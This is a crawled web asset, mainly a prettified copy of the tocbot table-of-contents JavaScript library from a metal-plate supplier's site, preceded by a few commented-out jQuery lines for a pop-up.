// $('.pop-up .closure,.pop-up .talk-link span.later-box').click(function () {
//     $('.pop-up,.boxBlank').hide()
//     var swt = sessionStorage.getItem('swt')
//     var i = swt
//     i++
//     sessionStorage.setItem('swt', i)
//     if ((i = 1)) {
//         return false
//     }
// })

// if ($(window).innerWidth() < 1024) {
//     $('.pop-up,.boxBlank').remove()
// }




--- FILE ---
content_type: application/javascript
request_url: http://aluminummetalplate.com/skin/js/tocbot.min.js
body_size: 4392
content:
!(function (e) {
  function t(o) {
    if (n[o]) return n[o].exports;
    var l = (n[o] = { i: o, l: !1, exports: {} });
    return e[o].call(l.exports, l, l.exports, t), (l.l = !0), l.exports;
  }
  var n = {};
  (t.m = e),
    (t.c = n),
    (t.d = function (e, n, o) {
      t.o(e, n) ||
        Object.defineProperty(e, n, {
          configurable: !1,
          enumerable: !0,
          get: o,
        });
    }),
    (t.n = function (e) {
      var n =
        e && e.__esModule
          ? function () {
              return e.default;
            }
          : function () {
              return e;
            };
      return t.d(n, 'a', n), n;
    }),
    (t.o = function (e, t) {
      return Object.prototype.hasOwnProperty.call(e, t);
    }),
    (t.p = ''),
    t((t.s = 0));
})([
  function (e, t, n) {
    (function (o) {
      var l, i, s;
      !(function (n, o) {
        (i = []),
          (l = o(n)),
          void 0 !== (s = 'function' == typeof l ? l.apply(t, i) : l) &&
            (e.exports = s);
      })(void 0 !== o ? o : this.window || this.global, function (e) {
        'use strict';
        function t() {
          for (var e = {}, t = 0; t < arguments.length; t++) {
            var n = arguments[t];
            for (var o in n) m.call(n, o) && (e[o] = n[o]);
          }
          return e;
        }
        function o(e, t, n) {
          t || (t = 250);
          var o, l;
          return function () {
            var i = n || this,
              s = +new Date(),
              r = arguments;
            o && s < o + t
              ? (clearTimeout(l),
                (l = setTimeout(function () {
                  (o = s), e.apply(i, r);
                }, t)))
              : ((o = s), e.apply(i, r));
          };
        }
        var l,
          i,
          s = n(2),
          r = {},
          c = {},
          a = n(3),
          u = n(4);
        if ('undefined' != typeof window) {
          var d,
            f = !!e.document.querySelector && !!e.addEventListener,
            m = Object.prototype.hasOwnProperty;
          return (
            (c.destroy = function () {
              try {
                document.querySelector(r.tocSelector).innerHTML = '';
              } catch (e) {
                console.warn('Element not found: ' + r.tocSelector);
              }
              document.removeEventListener('scroll', this._scrollListener, !1),
                document.removeEventListener(
                  'resize',
                  this._scrollListener,
                  !1
                ),
                l &&
                  document.removeEventListener(
                    'click',
                    this._clickListener,
                    !1
                  );
            }),
            (c.init = function (e) {
              if (
                f &&
                ((r = t(s, e || {})),
                (this.options = r),
                (this.state = {}),
                r.scrollSmooth &&
                  ((r.duration = r.scrollSmoothDuration),
                  (c.scrollSmooth = n(5).initSmoothScrolling(r))),
                (l = a(r)),
                (i = u(r)),
                (this._buildHtml = l),
                (this._parseContent = i),
                c.destroy(),
                null !==
                  (d = i.selectHeadings(r.contentSelector, r.headingSelector)))
              ) {
                var m = i.nestHeadingsArray(d),
                  h = m.nest;
                return (
                  l.render(r.tocSelector, h),
                  (this._scrollListener = o(function (e) {
                    l.updateToc(d);
                    var t =
                      e &&
                      e.target &&
                      e.target.scrollingElement &&
                      0 === e.target.scrollingElement.scrollTop;
                    ((e && (0 === e.eventPhase || null === e.currentTarget)) ||
                      t) &&
                      (l.enableTocAnimation(),
                      l.updateToc(d),
                      r.scrollEndCallback && r.scrollEndCallback(e));
                  }, r.throttleTimeout)),
                  this._scrollListener(),
                  document.addEventListener('scroll', this._scrollListener, !1),
                  document.addEventListener('resize', this._scrollListener, !1),
                  (this._clickListener = o(function (e) {
                    r.scrollSmooth && l.disableTocAnimation(e), l.updateToc(d);
                  }, r.throttleTimeout)),
                  document.addEventListener('click', this._clickListener, !1),
                  this
                );
              }
            }),
            (c.refresh = function (e) {
              c.destroy(), c.init(e || this.options);
            }),
            (e.tocbot = c),
            c
          );
        }
      });
    }.call(t, n(1)));
  },
  function (e, t) {
    var n;
    n = (function () {
      return this;
    })();
    try {
      n = n || Function('return this')() || (0, eval)('this');
    } catch (e) {
      'object' == typeof window && (n = window);
    }
    e.exports = n;
  },
  function (e, t) {
    e.exports = {
      tocSelector: '.js-toc',
      contentSelector: '.js-toc-content',
      headingSelector: 'h1, h2, h3',
      ignoreSelector: '.js-toc-ignore',
      linkClass: 'toc-link',
      extraLinkClasses: '',
      activeLinkClass: 'is-active-link',
      listClass: 'toc-list',
      extraListClasses: '',
      isCollapsedClass: 'is-collapsed',
      collapsibleClass: 'is-collapsible',
      listItemClass: 'toc-list-item',
      activeListItemClass: 'is-active-li',
      collapseDepth: 0,
      scrollSmooth: !0,
      scrollSmoothDuration: 420,
      scrollEndCallback: function (e) {},
      headingsOffset: 1,
      throttleTimeout: 50,
      positionFixedSelector: null,
      positionFixedClass: 'is-position-fixed',
      fixedSidebarOffset: 'auto',
      includeHtml: !1,
      onClick: !1,
    };
  },
  function (e, t) {
    e.exports = function (e) {
      function t(e, n) {
        var i = n.appendChild(o(e));
        if (e.children.length) {
          var s = l(e.isCollapsed);
          e.children.forEach(function (e) {
            t(e, s);
          }),
            i.appendChild(s);
        }
      }
      function n(e, n) {
        var o = l(!1);
        n.forEach(function (e) {
          t(e, o);
        });
        var i = document.querySelector(e);
        if (null !== i)
          return (
            i.firstChild && i.removeChild(i.firstChild),
            0 === n.length ? i : i.appendChild(o)
          );
      }
      function o(t) {
        var n = document.createElement('li'),
          o = document.createElement('a');
        return (
          e.listItemClass && n.setAttribute('class', e.listItemClass),
          e.onClick && (o.onclick = e.onClick),
          e.includeHtml && t.childNodes.length
            ? u.call(t.childNodes, function (e) {
                o.appendChild(e.cloneNode(!0));
              })
            : (o.textContent = t.textContent),
          o.setAttribute('href', '#' + t.id),
          o.setAttribute(
            'class',
            e.linkClass +
              h +
              'node-name--' +
              t.nodeName +
              h +
              e.extraLinkClasses
          ),
          n.appendChild(o),
          n
        );
      }
      function l(t) {
        var n = document.createElement('ol'),
          o = e.listClass + h + e.extraListClasses;
        return (
          t && ((o += h + e.collapsibleClass), (o += h + e.isCollapsedClass)),
          n.setAttribute('class', o),
          n
        );
      }
      function i() {
        var t = document.documentElement.scrollTop || f.scrollTop,
          n = document.querySelector(e.positionFixedSelector);
        'auto' === e.fixedSidebarOffset &&
          (e.fixedSidebarOffset = document.querySelector(
            e.tocSelector
          ).offsetTop),
          t > e.fixedSidebarOffset
            ? -1 === n.className.indexOf(e.positionFixedClass) &&
              (n.className += h + e.positionFixedClass)
            : (n.className = n.className
                .split(h + e.positionFixedClass)
                .join(''));
      }
      function s(t) {
        var n = document.documentElement.scrollTop || f.scrollTop;
        e.positionFixedSelector && i();
        var o,
          l = t;
        if (
          m &&
          null !== document.querySelector(e.tocSelector) &&
          l.length > 0
        ) {
          d.call(l, function (t, i) {
            if (t.offsetTop > n + e.headingsOffset + 10) {
              return (o = l[0 === i ? i : i - 1]), !0;
            }
            if (i === l.length - 1) return (o = l[l.length - 1]), !0;
          });
          var s = document
            .querySelector(e.tocSelector)
            .querySelectorAll('.' + e.linkClass);
          u.call(s, function (t) {
            t.className = t.className.split(h + e.activeLinkClass).join('');
          });
          var c = document
            .querySelector(e.tocSelector)
            .querySelectorAll('.' + e.listItemClass);
          u.call(c, function (t) {
            t.className = t.className.split(h + e.activeListItemClass).join('');
          });
          var a = document
            .querySelector(e.tocSelector)
            .querySelector(
              '.' +
                e.linkClass +
                '.node-name--' +
                o.nodeName +
                '[href="#' +
                o.id +
                '"]'
            );
          -1 === a.className.indexOf(e.activeLinkClass) &&
            (a.className += h + e.activeLinkClass);
          var p = a.parentNode;
          p &&
            -1 === p.className.indexOf(e.activeListItemClass) &&
            (p.className += h + e.activeListItemClass);
          var C = document
            .querySelector(e.tocSelector)
            .querySelectorAll('.' + e.listClass + '.' + e.collapsibleClass);
          u.call(C, function (t) {
            -1 === t.className.indexOf(e.isCollapsedClass) &&
              (t.className += h + e.isCollapsedClass);
          }),
            a.nextSibling &&
              -1 !== a.nextSibling.className.indexOf(e.isCollapsedClass) &&
              (a.nextSibling.className = a.nextSibling.className
                .split(h + e.isCollapsedClass)
                .join('')),
            r(a.parentNode.parentNode);
        }
      }
      function r(t) {
        return -1 !== t.className.indexOf(e.collapsibleClass) &&
          -1 !== t.className.indexOf(e.isCollapsedClass)
          ? ((t.className = t.className.split(h + e.isCollapsedClass).join('')),
            r(t.parentNode.parentNode))
          : t;
      }
      function c(t) {
        var n = t.target || t.srcElement;
        'string' == typeof n.className &&
          -1 !== n.className.indexOf(e.linkClass) &&
          (m = !1);
      }
      function a() {
        m = !0;
      }
      var u = [].forEach,
        d = [].some,
        f = document.body,
        m = !0,
        h = ' ';
      return {
        enableTocAnimation: a,
        disableTocAnimation: c,
        render: n,
        updateToc: s,
      };
    };
  },
  function (e, t) {
    e.exports = function (e) {
      function t(e) {
        return e[e.length - 1];
      }
      function n(e) {
        return +e.nodeName.split('H').join('');
      }
      function o(t) {
        var o = {
          id: t.id,
          children: [],
          nodeName: t.nodeName,
          headingLevel: n(t),
          textContent: t.textContent.trim(),
        };
        return e.includeHtml && (o.childNodes = t.childNodes), o;
      }
      function l(l, i) {
        for (
          var s = o(l),
            r = n(l),
            c = i,
            a = t(c),
            u = a ? a.headingLevel : 0,
            d = r - u;
          d > 0;

        )
          (a = t(c)), a && void 0 !== a.children && (c = a.children), d--;
        return r >= e.collapseDepth && (s.isCollapsed = !0), c.push(s), c;
      }
      function i(t, n) {
        var o = n;
        e.ignoreSelector &&
          (o = n.split(',').map(function (t) {
            return t.trim() + ':not(' + e.ignoreSelector + ')';
          }));
        try {
          return document.querySelector(t).querySelectorAll(o);
        } catch (e) {
          return console.warn('Element not found: ' + t), null;
        }
      }
      function s(e) {
        return r.call(
          e,
          function (e, t) {
            return l(o(t), e.nest), e;
          },
          { nest: [] }
        );
      }
      var r = [].reduce;
      return { nestHeadingsArray: s, selectHeadings: i };
    };
  },
  function (e, t) {
    function n(e) {
      function t(e) {
        return (
          'a' === e.tagName.toLowerCase() &&
          (e.hash.length > 0 || '#' === e.href.charAt(e.href.length - 1)) &&
          (n(e.href) === s || n(e.href) + '#' === s)
        );
      }
      function n(e) {
        return e.slice(0, e.lastIndexOf('#'));
      }
      function l(e) {
        var t = document.getElementById(e.substring(1));
        t &&
          (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) ||
            (t.tabIndex = -1),
          t.focus());
      }
      !(function () {
        document.documentElement.style;
      })();
      var i = e.duration,
        s = location.hash ? n(location.href) : location.href;
      !(function () {
        function n(n) {
          !t(n.target) ||
            n.target.className.indexOf('no-smooth-scroll') > -1 ||
            ('#' === n.target.href.charAt(n.target.href.length - 2) &&
              '!' === n.target.href.charAt(n.target.href.length - 1)) ||
            -1 === n.target.className.indexOf(e.linkClass) ||
            o(n.target.hash, {
              duration: i,
              callback: function () {
                l(n.target.hash);
              },
            });
        }
        document.body.addEventListener('click', n, !1);
      })();
    }
    function o(e, t) {
      function n(e) {
        (s = e - i),
          window.scrollTo(0, c.easing(s, r, u, d)),
          s < d ? requestAnimationFrame(n) : o();
      }
      function o() {
        window.scrollTo(0, r + u),
          'function' == typeof c.callback && c.callback();
      }
      function l(e, t, n, o) {
        return (e /= o / 2) < 1
          ? (n / 2) * e * e + t
          : (e--, (-n / 2) * (e * (e - 2) - 1) + t);
      }
      var i,
        s,
        r = window.pageYOffset,
        c = {
          duration: t.duration,
          offset: t.offset || 0,
          callback: t.callback,
          easing: t.easing || l,
        },
        a = document.querySelector(
          '[id="' + decodeURI(e).split('#').join('') + '"]'
        ),
        u =
          'string' == typeof e
            ? c.offset +
              (e
                ? (a && a.getBoundingClientRect().top) || 0
                : -(
                    document.documentElement.scrollTop ||
                    document.body.scrollTop
                  ))
            : e,
        d = 'function' == typeof c.duration ? c.duration(u) : c.duration;
      requestAnimationFrame(function (e) {
        (i = e), n(e);
      });
    }
    t.initSmoothScrolling = n;
  },
]);
